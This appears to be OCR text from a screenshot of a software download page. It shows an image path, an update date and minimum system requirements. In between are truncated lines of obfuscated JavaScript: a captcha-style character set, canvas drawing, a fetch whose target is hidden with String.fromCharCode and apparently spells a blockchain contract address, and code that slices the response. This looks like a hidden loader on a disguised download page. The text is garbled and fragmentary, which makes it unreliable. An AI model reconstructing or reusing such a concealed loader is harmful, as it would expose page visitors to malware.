
839cdcea892a7357025cc0c9d9a9e93e
📅 Updated on: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB
Disk space:
Free: 64 GB